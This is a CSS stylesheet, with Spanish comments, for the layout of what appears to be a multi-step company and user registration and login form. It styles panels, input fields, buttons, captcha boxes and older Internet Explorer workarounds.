.contenedor_registro .listado-empresa ul.superior li.right{ width:5px; height:5px; background:url(images/sprite.png) -11px -2px no-repeat transparent;}

.contenedor_registro .listado-empresa ul.inferior{width:100%; padding:0px; margin:0px;}
.contenedor_registro .listado-empresa ul.inferior li{ display:inline; float:left;}
.contenedor_registro .listado-empresa ul.inferior li.left{ width:5px; height:5px; background:url(images/sprite.png) -2px -9px no-repeat transparent;}
.contenedor_registro .listado-empresa ul.inferior li.center{ width:590px; height:5px; background:#e4e4e4;}
.contenedor_registro .listado-empresa ul.inferior li.right{ width:5px; height:5px; background:url(images/sprite.png) -11px -9px no-repeat transparent;}

.contenedor_registro .listado-empresa ul.medio{width:100%; padding:0px; margin:0px }
.contenedor_registro .listado-empresa ul.medio li{ display:inline; float:left; width:/*100%;*/590px;}
.contenedor_registro .listado-empresa ul.medio li.medio{background:#e4e4e4;padding:4px 0px 4px 10px; }
.contenedor_registro .listado-empresa ul.medio li.medio h4{color:#025162; font-size:13px; text-transform:uppercase; display:inline;}

.contenedor_registro .listado-empresa ul.medio li.medio .datos{width:100%;/*96%;*/ /*height:100%;*/ margin:0 auto;}
.contenedor_registro .listado-empresa ul.medio li.medio .datos ul{ width:100%; padding:0px; margin:0px;}
.contenedor_registro .listado-empresa ul.medio li.medio .datos ul li{display:inline; float:left;/* padding:4px 0px;*/}
.contenedor_registro .listado-empresa ul.medio li.medio .datos ul li.etiqueta{ width:162px; font-weight:normal; color:#000000; font-size:14px; text-align:left; padding:4px 6px 0px 0px;}
.contenedor_registro .listado-empresa ul.medio li.medio .datos ul li.campo{ width:398px; /*background:#ffffff;*/ height:21px; border:1px solid #ffffff;}
.contenedor_registro .listado-empresa ul.medio li.medio .datos ul li.grilla{ /*border:1px solid #ffffff; */width:98%; margin-left:-5px; #margin-left:1px;}

.contenedor_registro .listado-empresa ul.medio li.medio .datos ul li.obligatorio{ width:10px; padding:6px 0px 0px 4px; color:#b20000;}
.contenedor_registro .listado-empresa ul.medio li.medio .datos ul li.campo input{ width:99.4%; border:1px solid #e4e4e4; background:#ffffff; margin:0.3%; height:19px;font-family: 'Open Sans', Verdana, Geneva, sans-serif; /*font-size:0.6em;*/ color:#666666; float:left;}
.contenedor_registro .listado-empresa ul.medio li.medio .datos ul li.campo select{ width:99.4%; border:1px solid #e4e4e4; background:#ffffff; margin:0.3px; height:19px;/*font-size:0.6em;*/ color:#666666; float:left;}
.contenedor_registro .listado-empresa ul.medio li.medio .datos ul li.validador{ width:10px; padding:6px 0px 0px 4px; color:#b20000;}

.contenedor_registro .listado-empresa ul.medio li.medio .datos ul li div.btn{margin:4px 20px 0px;}
.contenedor_registro .listado-empresa ul.medio li.medio .datos ul li div.btn ul li a{margin-right:42px; background:url(images/sprite.png) -5px -20px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 0px 0px; text-decoration:none; float:right; height:24px; width:94px;}
.contenedor_registro .listado-empresa ul.medio li.medio .datos ul li div.btn ul li a:hover{background:url(images/sprite.png) -5px -50px no-repeat;text-decoration: underline;}


 
 

/*------------------------------------------------------------------------------------------------*/
/* Panel que contiene a los datos de la empresa y a la lista de empresas Paso 1 Vista CompanyView */
/*------------------------------------------------------------------------------------------------*/
.contenedor_registro .panel{width:100%; float:left; margin:0px; margin-top:-20px; margin-left:-10px;/* #margin-top:24px;*/}
.contenedor_registro .panel ul{margin: 0px; padding: 0px; list-style:none;}

.contenedor_registro .panel ul li.update{}
.contenedor_registro .panel ul li.update a{
	/*color: #FFFFFF!important;	*/
    float: left;
    font-size: 14px;
    font-weight: normal;
    height: 30px;
    margin-left: 15px;
    padding: 10px 0 0;
    text-align: center;
    text-decoration: none;
    width: 135;}
.contenedor_registro .panel ul li.update a:hover{}



/* bot�n de b�squeda */
.contenedor_registro .panel ul li.update a#ctl00_MainHolder_btnSearchOrganization{margin-right:14px; /*margin-top:-40px; *//*#margin-top:4px;*/ /*#margin-left:474px;*/}
#ctl00_MainHolder_UpOrganization div table{ margin-left:0px;/*-10px;*/ }


/* bot�n de agregar */
.contenedor_registro .panel ul li.update a#ctl00_MainHolder_OrganizationData1_btnAddOrganization{ margin-right:14px;/*margin-left:484px;*/ /*margin-top:-42px;*/}
/* bot�n de eliminar */
.contenedor_registro .panel ul li.update a#ctl00_MainHolder_OrganizationData1_btnDeleteGridCompanyItems{margin-left:487px;}
.contenedor_registro .panel ul li.update a#ctl00_MainHolder_OrganizationData1_btnDeleteGridCompanyItems{margin-left:487px\9}
.contenedor_registro .panel ul li.update a#ctl00_MainHolder_OrganizationData1_btnDeleteGridCompanyItems{#margin-left:481px; margin-top:-4px;}

.contenedor_registro .panel table.listado-empresa-tabla{margin-top:-18px; margin-left:-10px;}

.contenedor_registro .panel table.datos-empresa-tabla{margin-top:-18px;/* margin-left:-10px;*/}
.contenedor_registro .panel table.datos-empresa-tabla{margin-top:-12px\9}/*IE8*/


/*--------------------------------------------------------------------------------------------------*/
/* Panel que contiene a los datos de la empresa y a la lista de empresas Paso 1 Vista ApplicantView */
/*--------------------------------------------------------------------------------------------------*/
.contenedor_registro .panel2{width:100%; float:left; margin:0px;}
.contenedor_registro .panel2 ul{margin: 0px; padding: 0px; list-style:none;}

.contenedor_registro .panel2 ul li.update{}
.contenedor_registro .panel2 ul li.update a{position:absolute;background:url(images/sprite.png) -5px -20px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 0px 0px; text-decoration:none; float:right; height:24px; width:94px;}
.contenedor_registro .panel2 ul li.update a:hover{background:url(images/sprite.png) -5px -50px no-repeat;text-decoration: underline;}

/* bot�n de b�squeda */
.contenedor_registro .panel2 ul li.update a#ctl00_MainHolder_UserDataEntry1_btnSearch{/*margin-left:474px; margin-top:-70px;*/}

.contenedor_registro .panel2 table.listado-empresa-tabla{}

.contenedor_registro .panel2 table.datos-empresa-tabla{margin-top:-18px;}
.contenedor_registro .panel2 table.datos-empresa-tabla{margin-top:-12px\9}/*IE8*/

/*-------------------------------------*/
/* datos personales en el Paso 1 View 2*/
/*-------------------------------------*/
.contenedor_registro .personales {width:100%; float:left; margin:0px/*4px*/ 0px;}
.contenedor_registro .personales ul.superior{width:100%; padding:0px; margin:0px;}
.contenedor_registro .personales ul.superior li{ display:inline; float:left;}
.contenedor_registro .personales ul.superior li.left{ width:5px; height:5px; background:url(images/sprite.png) -2px -2px no-repeat transparent;}
.contenedor_registro .personales ul.superior li.center{ width:590px; height:5px; background:#e4e4e4;}
.contenedor_registro .personales ul.superior li.right{ width:5px; height:5px; background:url(images/sprite.png) -11px -2px no-repeat transparent;}

.contenedor_registro .personales ul.inferior{width:100%; padding:0px; margin:0px;}
.contenedor_registro .personales ul.inferior li{ display:inline; float:left;}
.contenedor_registro .personales ul.inferior li.left{ width:5px; height:5px; background:url(images/sprite.png) -2px -9px no-repeat transparent;}
.contenedor_registro .personales ul.inferior li.center{ width:590px; height:5px; background:#e4e4e4;}
.contenedor_registro .personales ul.inferior li.right{ width:5px; height:5px; background:url(images/sprite.png) -11px -9px no-repeat transparent;}

.contenedor_registro .personales ul.medio{width:100%; padding:0px; margin:0px }
.contenedor_registro .personales ul.medio li{ display:inline; float:left; width:/*100%;*/590px;}
.contenedor_registro .personales ul.medio li.medio{background:#e4e4e4;padding:4px 0px 4px 10px; }
.contenedor_registro .personales ul.medio li.medio h4{color:#025162; font-size:13px; text-transform:uppercase; display:inline;}

.contenedor_registro .personales ul.medio li.medio .datos{width:100%;/*96%;*/ /*height:100%;*/ margin:0 auto;}
.contenedor_registro .personales ul.medio li.medio .datos ul{ width:100%; padding:0px; margin:0px;}
.contenedor_registro .personales ul.medio li.medio .datos ul li{display:inline; float:left;/* padding:4px 0px;*/}
.contenedor_registro .personales ul.medio li.medio .datos ul li.etiqueta{ width:162px; font-weight:normal; color:#000000; font-size:14px; text-align:left; padding:12px 6px 12px 0px;}
.contenedor_registro .personales ul.medio li.medio .datos ul li.etiqueta.ext3{ width:74px; padding:4px 6px 0px 10px;}



.contenedor_registro .personales ul.medio li.medio .datos ul li.campo{ width:398px; /*background:#ffffff;*/ min-height:21px; /*border:1px solid #ffffff;*/}
.contenedor_registro .personales ul.medio li.medio .datos ul li.campocheck{ width:398px; /*background:#ffffff;*/ height:21px; border:1px solid #e4e4e4;}
.contenedor_registro .personales ul.medio li.medio .datos ul li.campo.half{ width:199px;}
.contenedor_registro .personales ul.medio li.medio .datos ul li.campo.half table.nacionalidad{width:206px;/*100%;*/ margin-top:-3px; float:left; margin-left:-3px;}
.contenedor_registro .personales ul.medio li.medio .datos ul li.campo.half table.nacionalidad input{width:198px; height:15px;}
.contenedor_registro .personales ul.medio li.medio .datos ul li.campo.half table.nacionalidad input{width:193px\9}/*IE8*/
.contenedor_registro .personales ul.medio li.medio .datos ul li.campo.half2{ width:199px; border-style:none; min-height: 0px;}
.contenedor_registro .personales ul.medio li.medio .datos ul li.campo.ext{ width:30px; margin-right:12px;}
.contenedor_registro .personales ul.medio li.medio .datos ul li.campo.ext2{ width:62px;margin-right:0px;}
.contenedor_registro .personales ul.medio li.medio .datos ul li.campo.ext3{ width:80px;margin-right:0px;}
.contenedor_registro .personales ul.medio li.medio .datos ul li.campo.ext4{ width:50px;margin-right:0px;}
.contenedor_registro .personales ul.medio li.medio .datos ul li.obligatorio{ width:10px; padding:6px 0px 0px 4px; color:#b20000;}

.contenedor_registro .personales ul.medio li.medio .datos ul li.etiqueta.ext{ width:100px;}

.contenedor_registro .personales ul.medio li.medio .datos ul li.campo.ext{ width:36px\9}/*IE8*/
.contenedor_registro .personales ul.medio li.medio .datos ul li.campo.ext{ height:20px\9}/*IE8*/
.contenedor_registro .personales ul.medio li.medio .datos ul li.campo.ext2{ width:68px\9}/*IE8*/
.contenedor_registro .personales ul.medio li.medio .datos ul li.campo.ext2{ height:20px\9}/*IE8*/
.contenedor_registro .personales ul.medio li.medio .datos ul li.campo.ext4{ width:56px\9}/*IE8*/
.contenedor_registro .personales ul.medio li.medio .datos ul li.campo.ext4{ height:20px\9}/*IE8*/

.contenedor_registro .personales ul.medio li.medio .datos ul li.campo input{ width:99.4%; border:1px solid #e4e4e4; background:#ffffff; margin:0.3%; height:45px;font-family:'Open Sans', Verdana, Geneva, sans-serif; /*font-size:0.6em;*/ color:#666666; float:left;}
.contenedor_registro .personales ul.medio li.medio .datos ul li.campo input{ width:98.4%\9}/*IE8*/

.contenedor_registro .personales ul.medio li.medio .datos ul li.campo input{ width:98.4%\9}/*IE8*/
.contenedor_registro .personales ul.medio li.medio .datos ul li.campo.mensaje{border:1px solid #e4e4e4;}

.contenedor_registro .personales ul.medio li.medio .datos ul li.campo.half input{ width:97.4%\9}/*IE8*/
.contenedor_registro .personales ul.medio li.medio .datos ul li.campo input{height:40px\9; line-height:40px\9;}/*IE8*/
.contenedor_registro .personales ul.medio li.medio .datos ul li.campo select{ width:99.4%; border:1px solid #e4e4e4; background:#ffffff; margin:0.3px; height:19px;/*font-size:0.6em;*/ color:#999999; float:left;}
.contenedor_registro .personales ul.medio li.medio .datos ul li.campo select{ margin:0.0%\9}/*IE8*/
.contenedor_registro .personales ul.medio li.medio .datos ul li.validador{ width:10px; padding:6px 0px 0px 4px; color:#b20000;}

.contenedor_registro .personales ul.medio li.medio .datos ul li div.btn{margin:4px 20px 0px;}
.contenedor_registro .personales ul.medio li.medio .datos ul li div.btn ul li a{margin-right:42px; background:url(images/sprite.png) -5px -20px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 0px 0px; text-decoration:none; float:right; height:24px; width:94px;}
.contenedor_registro .personales ul.medio li.medio .datos ul li div.btn ul li a:hover{background:url(images/sprite.png) -5px -50px no-repeat;text-decoration: underline;}

.datos .personales ul.medio li.medio .datos ul li div.btn{margin:4px 20px 0px;}
.datos .personales ul.medio li.medio .datos ul li div.btn a{margin-right:42px; background:url(images/sprite.png) -5px -20px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 0px 0px; text-decoration:none; float:right; height:24px; width:94px;}
.datos .personales ul.medio li.medio .datos ul li div.btn a:hover{background:url(images/sprite.png) -5px -50px no-repeat;text-decoration: underline;}


#ctl00_MainHolder_UserDataEntry1_tbUserInfo{margin-top:-20px;}

/*-------------------------------------------------------------------------------------------------------*/
/* Panel que contiene a los datos de la empresa y a la lista de empresas Paso 1 Vista TermsAndConditions */
/*-------------------------------------------------------------------------------------------------------*/
.contenedor_registro .panel3{width:100%; float:left; margin:0px;}
.contenedor_registro .panel3 ul{margin: 0px; padding: 0px; list-style:none;}

.contenedor_registro .panel3 ul li.update{}
.contenedor_registro .panel3 ul li.update a{position:absolute;background:url(images/sprite.png) -5px -20px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 0px 0px; text-decoration:none; float:right; height:24px; width:94px;}
.contenedor_registro .panel3 ul li.update a:hover{background:url(images/sprite.png) -5px -50px no-repeat;text-decoration: underline;}

/* bot�n de b�squeda */
.contenedor_registro .panel3 ul li.update a#ctl00_MainHolder_UserDataEntry1_btnSearch{margin-left:474px; margin-top:-70px;}

.contenedor_registro .panel3 table.listado-empresa-tabla{}

.contenedor_registro .panel3 table.datos-empresa-tabla{margin-top:-18px;}
.contenedor_registro .panel3 table.datos-empresa-tabla{margin-top:-12px\9}/*IE8*/




/*--------------------------------------*/
/* datos personales en el Paso 1 View 3 */
/*--------------------------------------*/
.contenedor_registro .terminos {width:100%; float:left; margin:4px 0px;}
.contenedor_registro .terminos ul.superior{width:100%; padding:0px; margin:0px;}
.contenedor_registro .terminos ul.superior li{ display:inline; float:left;}
.contenedor_registro .terminos ul.superior li.left{ width:5px; height:5px; background:url(images/sprite.png) -2px -2px no-repeat transparent;}
.contenedor_registro .terminos ul.superior li.center{ width:590px; height:5px; background:#e4e4e4;}
.contenedor_registro .terminos ul.superior li.right{ width:5px; height:5px; background:url(images/sprite.png) -11px -2px no-repeat transparent;}

.contenedor_registro .terminos ul.inferior{width:100%; padding:0px; margin:0px;}
.contenedor_registro .terminos ul.inferior li{ display:inline; float:left;}
.contenedor_registro .terminos ul.inferior li.left{ width:5px; height:5px; background:url(images/sprite.png) -2px -9px no-repeat transparent;}
.contenedor_registro .terminos ul.inferior li.center{ width:590px; height:5px; background:#e4e4e4;}
.contenedor_registro .terminos ul.inferior li.right{ width:5px; height:5px; background:url(images/sprite.png) -11px -9px no-repeat transparent;}

.contenedor_registro .terminos ul.medio{width:100%; padding:0px; margin:0px }
.contenedor_registro .terminos ul.medio li{ display:inline; float:left; width:/*100%;*/590px;}
.contenedor_registro .terminos ul.medio li.medio{background:#e4e4e4;padding:4px 0px 4px 10px; }
.contenedor_registro .terminos ul.medio li.medio h4{color:#025162; font-size:13px; text-transform:uppercase; display:inline;}

.contenedor_registro .terminos ul.medio li.medio .datos{width:100%;/*96%;*/ /*height:100%;*/ margin:0 auto;}
.contenedor_registro .terminos ul.medio li.medio .datos ul{ width:100%; padding:0px; margin:0px;}
.contenedor_registro .terminos ul.medio li.medio .datos ul li{display:inline; float:left;/* padding:4px 0px;*/}
.contenedor_registro .terminos ul.medio li.medio .datos ul li.etiqueta{ width:162px; font-weight:normal; color:#000000; font-size:14px; text-align:left; padding:4px 6px 0px 0px;}
.contenedor_registro .terminos ul.medio li.medio .datos ul li.etiqueta.ext3{ width:74px; padding:4px 6px 0px 10px;}
.contenedor_registro .terminos ul.medio li.medio .datos ul li.texto{ width:574px; font-weight:normal; color:#666666; font-size:14px; text-align:left; padding:4px 6px 0px 0px;}


.contenedor_registro .terminos ul.medio li.medio .datos ul li.campo{ width:398px; /*background:#ffffff;*/ height:21px; border:1px solid #ffffff;}
.contenedor_registro .terminos ul.medio li.medio .datos ul li.checkbox label{ float:left;color:#666666; font-size:14px;}
.contenedor_registro .terminos ul.medio li.medio .datos ul li.checkbox input{ float:left; }
.contenedor_registro .terminos ul.medio li.medio .datos ul li.campocheck{ width:398px; /*background:#ffffff;*/ height:21px; border:1px solid #e4e4e4;}
.contenedor_registro .terminos ul.medio li.medio .datos ul li.campo.half{ width:199px;}
.contenedor_registro .terminos ul.medio li.medio .datos ul li.campo.half table.nacionalidad{width:100%; margin-top:-3px; float:left; margin-left:-3px;}
.contenedor_registro .terminos ul.medio li.medio .datos ul li.campo.half table.nacionalidad input{width:198px; height:15px;}
.contenedor_registro .personales ul.medio li.medio .datos ul li.campo.half table.nacionalidad select{height:20px\9}
.contenedor_registro .terminos ul.medio li.medio .datos ul li.campo.ext{ width:30px; margin-right:12px;}
.contenedor_registro .terminos ul.medio li.medio .datos ul li.campo.ext2{ width:62px;margin-right:0px;}
.contenedor_registro .terminos ul.medio li.medio .datos ul li.campo.ext3{ width:80px;margin-right:0px;}
.contenedor_registro .terminos ul.medio li.medio .datos ul li.campo.ext4{ width:50px;margin-right:0px;}
.contenedor_registro .terminos ul.medio li.medio .datos ul li.obligatorio{ width:10px; padding:6px 0px 0px 4px; color:#b20000;}

.contenedor_registro .terminos ul.medio li.medio .datos ul li.etiqueta.ext{ width:100px;}


.contenedor_registro .terminos ul.medio li.medio .datos ul li.campo input{ width:99.4%; border:1px solid #e4e4e4; background:#ffffff; margin:0.3%; height:19px;font-family:'Open Sans', Verdana, Geneva, sans-serif; /*font-size:0.6em;*/ color:#666666; float:left;}
.contenedor_registro .terminos ul.medio li.medio .datos ul li.campo select{ width:99.4%; border:1px solid #e4e4e4; background:#ffffff; margin:0.3px; height:19px;/*font-size:0.6em;*/ color:#666666; float:left;}
.contenedor_registro .terminos ul.medio li.medio .datos ul li.validador{ width:10px; padding:6px 0px 0px 4px; color:#b20000;}

.contenedor_registro .terminos ul.medio li.medio .datos ul li div.btn{margin:4px 20px 0px;}
.contenedor_registro .terminos ul.medio li.medio .datos ul li div.btn ul li a{margin-right:42px; background:url(images/sprite.png) -5px -20px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 0px 0px; text-decoration:none; float:right; height:24px; width:94px;}
.contenedor_registro .terminos ul.medio li.medio .datos ul li div.btn ul li a:hover{background:url(images/sprite.png) -5px -50px no-repeat;text-decoration: underline;}
#ctl00_MainHolder_UserDataEntry1_tbUserInfo{margin-top:-20px;}


/*-------------------------------*/
/* Autenticaci�n Paso 1 Empresas */
/*-------------------------------*/
.contenedor_ingresar{width:645px; margin:0px auto 0px;/*margin:20px auto 0px;*/ background:#ffffff; text-align:left; font-family:'Open Sans', Arial, sans-serif, Verdana;background: url("../img/ad.jpg") no-repeat scroll 190px center #F0F0F0;}
.contenedor_ingresar2{width:645px; margin:0px auto 0px; background:#ffffff; text-align:left; font-family:'Open Sans', Arial, sans-serif, Verdana;background-color:transparent;}
.contenedor_ingresar{width: 659px;/*width:645px;*/ padding:5px; margin:0px auto 0px;/*margin:20px auto 0px;*/ background:#ffffff; text-align:left; font-family:'Open Sans', Arial, sans-serif, Verdana;background-color:transparent;}
.contenedor_ingresar.fix-padding{padding:0px;}
.contenedor_ingresar .titulo{float:left; width:330px;/*100%;*/ height:100px}
.contenedor_ingresar .titulo.altura{height:46px}
.contenedor_ingresar .titulo.captcha{text-align:left; margin-top:4px;}
.contenedor_ingresar .titulo ul{ width:100%; padding:0px; margin:0px;}
.contenedor_ingresar .titulo ul.superior{}
.contenedor_ingresar .titulo ul.superior li{ display:inline; float:left;}
.contenedor_ingresar .titulo ul.superior li.left{ width:5px; height:5px; background:url(images/sprite.png) -20px -2px no-repeat transparent;}
.contenedor_ingresar .titulo ul.superior li.center{ width:590px; height:5px; background:#aab300;}
.contenedor_ingresar .titulo ul.superior li.right{ width:5px; height:5px; background:url(images/sprite.png) -31px -2px no-repeat transparent;}

.contenedor_ingresar .titulo.captcha ul.superior li{ display:inline; float:left;}
.contenedor_ingresar .titulo.captcha ul.superior li.left{ width:5px; height:5px; background:url(images/sprite.png) -20px -2px no-repeat transparent;}
.contenedor_ingresar .titulo.captcha ul.superior li.center{ width:590px; height:5px; background:#aab300;}
.contenedor_ingresar .titulo.captcha ul.superior li.right{ width:5px; height:5px; background:url(images/sprite.png) -31px -2px no-repeat transparent;}


.contenedor_ingresar .titulo.captcha ul.medio{width:100%; padding:0px; margin:0px }
.contenedor_ingresar .titulo.captcha ul.medio li{ display:inline; float:left; width:588px;}
.contenedor_ingresar .titulo.captcha ul.medio li.medio{/*width:99.7%*//*100%*/ background:#aab300;padding:4px 0px 4px 10px; }



.contenedor_ingresar .titulo.captcha ul.inferior{ }
.contenedor_ingresar .titulo.captcha ul.inferior li{ display:inline; float:left;}
.contenedor_ingresar .titulo.captcha ul.inferior li.left{ width:5px; height:5px; background:url(images/sprite.png) -20px -9px no-repeat transparent;}
.contenedor_ingresar .titulo.captcha ul.inferior li.center{ width:590px; height:5px; background:#aab300;}
.contenedor_ingresar .titulo.captcha ul.inferior li.right{ width:5px; height:5px; background:url(images/sprite.png) -31px -9px no-repeat transparent;}

div.user_admin {margin-top:0px; margin-left:-10px; float:left;}
div.user_admin .titulo.captcha ul.medio li{width:578px;}
div.user_admin .titulo.captcha ul.superior li.center{ width:580px;}
div.user_admin .titulo.captcha ul.inferior li.center{ width:580px;}
/*div.user-admin{margin-left:6px;}*/

div.resume_org {margin-top:-10px; margin-left:-10px; float:left;}
div.full_org {margin-top:-10px; margin-left:-10px; float:left; position:relative}


.contenedor_ingresar .titulo ul.inferior{ }
.contenedor_ingresar .titulo ul.inferior li{ display:inline; float:left;}
.contenedor_ingresar .titulo ul.inferior li.left{ width:5px; height:5px; background:url(images/sprite.png) -20px -9px no-repeat transparent;}
.contenedor_ingresar .titulo ul.inferior li.center{ width:590px; height:5px; background:#aab300;}
.contenedor_ingresar .titulo ul.inferior li.right{ width:5px; height:5px; background:url(images/sprite.png) -31px -9px no-repeat transparent;}



.contenedor_ingresar .titulo ul.medio{width:100%; padding:0px; margin:0px }
.contenedor_ingresar .titulo ul.medio li{ display:inline; float:left; width:305px;}
.contenedor_ingresar .titulo ul.medio li.medio{/*width:99.7%*//*100%*/ padding:13px 0px 4px 22px; }
.contenedor_ingresar .titulo ul.medio li.medio h3
{
	
	color: #264E72;
    float: left;
    font-size: 22px;
    font-weight: normal;
    margin-left: 10px;}

.contenedor_ingresar .disclaimer {width:100%; float:left; margin:0px;padding:0px; display:block; #display:inline;#padding:4px 0px; }
.contenedor_ingresar .disclaimer {display:block \9 }/*IE8*/
.contenedor_ingresar .disclaimer p{font-size:10px; color:#999999; text-align:left; font-family:'Open Sans', Verdana;}
.contenedor_ingresar .disclaimer p span{ font-weight:bold;}


/*-----------------------*/
/* autenticar formulario */
/*-----------------------*/
.contenedor_ingresar .data {width:100%; float:left;  text-align:left; background:#FFF; }
.contenedor_ingresar .data ul.superior{width:100%; padding:0px; margin:0px;}
.contenedor_ingresar .data ul.superior li{ display:inline; float:left;}
.contenedor_ingresar .data ul.superior li.left{ width:5px; height:5px; background:url(images/sprite.png) -2px -2px no-repeat transparent;}
.contenedor_ingresar .data ul.superior li.center{ width:590px; height:5px; background:#e4e4e4;}
.contenedor_ingresar .data ul.superior li.right{ width:5px; height:5px; background:url(images/sprite.png) -11px -2px no-repeat transparent;}

.contenedor_ingresar .data ul.inferior{width:100%; padding:0px; margin:0px;}
.contenedor_ingresar .data ul.inferior li{ display:inline; float:left;}
.contenedor_ingresar .data ul.inferior li.left{ width:5px; height:5px; background:url(images/sprite.png) -2px -9px no-repeat transparent;}
.contenedor_ingresar .data ul.inferior li.center{ width:200px; height:5px; background:#e4e4e4;}
.contenedor_ingresar .data ul.inferior li.right{ width:5px; height:5px; background:url(images/sprite.png) -11px -9px no-repeat transparent;}

.contenedor_ingresar .data ul.medio{width:100%; padding:0px; margin:0px }
.contenedor_ingresar .data ul.medio li{ display:inline; float:left; width:/*100%;*/305px;}
.contenedor_ingresar .data ul.medio li.medio{background:#FFF;padding:0px 0px 4px 10px; width:320px;}
.contenedor_ingresar .data ul.medio li.medio.titulo{background:#00AEF0;padding:20px 0px 4px 30px; width:300px;height: 20px; #height:29px; line-height:0px; #line-height:8px; #padding-top: 14px;}
.contenedor_ingresar .data ul.medio li.medio h4{
	
    color: #264e72;
    font-size: 18px;
    font-weight: normal;
    margin-left: 10px;
}
.white-back-multiple-user {
    background-color: #FFFFFF;
    height: 700px;
    margin-left: 24%;
    padding: 20px;
    width: 650px;
}
.contenedor_ingresar .data ul.medio li.medio h5{color:#000000; font-size:12px; display:inline;}


.contenedor_ingresar .data ul.medio li.medio .datos{width:100%;/*96%;*/ /*height:100%;*/ margin:0 auto;}
.contenedor_ingresar .data ul.medio li.medio .datos ul{ width:100%; padding:0px; margin:0px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li{display:inline; float:left;/* padding:4px 0px;*/}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta{ width:162px; font-weight:normal; color:#000000; font-size:14px; text-align:left; padding:4px 6px 0px 0px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta.login2{padding:0px; margin-top:-15px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta.requiered{ background:url(../img/franja.png)  162px 5px no-repeat }
.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta.no-show{ display:none;}

.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta.full.light{ font-weight:normal; font-size:10px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta.full span.ic-log-text-error{ padding-left:15px; background-position:0px 0px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta.half{ width:450px;}

.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta.link{width:574px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta.link_green{width:574px; padding-top:20px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta.msg_optimizado{width:574px; font-weight:normal; font-size:9px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta.error{/*width:574px;*/width:300px; color:#b20000;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta.error span{ /*padding-left:184px;*/ padding-left:40px; color:#b20000; font-size:10px; font-weight:bold; background:url(images/ic_icon_error.gif) /*168px*/20px 0px no-repeat;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta.disclaimer{width:574px; font-weight:normal; font-size:10px;}

.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta.teclado{width:200px;margin-left:40px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta.teclado a{margin-left:10px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta.title_image{width:290px; font-weight:normal; font-size:12px; padding-left:10px;/*margin-left:40px*/; text-align:center}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta.check{width:200px; font-weight:normal;}

.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta.image{width:200px; padding-left:10px; margin-left:80px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta.image table.ic_table-content table.ic_table-content td.ic_image-selector img{margin-left:10px;}

.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta.link a{color:#004e61; font-size:11px; font-weight:bold; margin-left:168px; text-decoration:underline;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta.link a:hover{color:#aab300; text-decoration:none;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta.link_green a{color:#004e61; font-size:14px; font-weight:normal; margin-left:155px; text-decoration:underline;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta.link_green a:hover{color:#004D61;/*#aab300;*/ text-decoration:underline;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.info.etiqueta {
    /*background: url(images/img-info-gray.gif) 0px 1px no-repeat;*/
    width: 560px;
    font-weight: normal;
    margin-top: -30px;
    color: #4a4a4a;
    margin-left: 0px;/*23px;*/
    font-size: 14px;
    text-align: left;
    padding: 0px 6px 0 20px;
    min-height: 16px;
    font-family: 'Open Sans';
}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta.info.fix-margin{margin-top:0px;margin-left:0px;}  
.contenedor_ingresar .data ul.medio li.medio .datos ul li.etiqueta.info span{ font-weight:normal; font-size:10px;}

.contenedor_ingresar .data ul.medio li.medio .datos ul li.campo{ width:398px; /*background:#ffffff;*/ min-height:21px; border:0px solid #ffffff;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.campo.half{ width:199px; margin-left:13px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.campo.half2{ width:285px; margin-left:13px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.campo.imagen_data,
.contenedor_ingresar .data ul.medio li.medio .datos ul li.campo.date_data
{ font-size:14px; color:#9A9A9A;font-family: 'Open Sans';}

.contenedor_ingresar .data ul.medio li.medio .datos ul li.campo.mensaje{ border:1px solid #e4e4e4;}

.arran ul li.etiqueta.info{ background: url(images/img-info.gif) 0px 1px no-repeat; float:left; width:560px; font-weight:normal; color:#4a4a4a; font-size:10px; text-align:left; padding:0px 6px 0px 20px; min-height:16px;}
.arran ul li.etiqueta.error{width:574px; color:#b20000;}



.contenedor_ingresar .data ul.medio li.medio .datos ul li.campo input{
    border-right: none;
    border-top: none;
    border-left: none;
    border-bottom: #D8D7D7 1px solid;
    font-size: 14px;
    font-family: 'Open Sans', Verdana, Arial, sans-serif;
    width: 285px;
    width: 265px\9;
    height: 46px;
    /*padding-left: 20px;*/
    color: #333;
    margin-left:0px;
}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.campo.requerido input
{
	background:url(../img/franja.png)  0px 0px no-repeat #F0F0F0;
}	
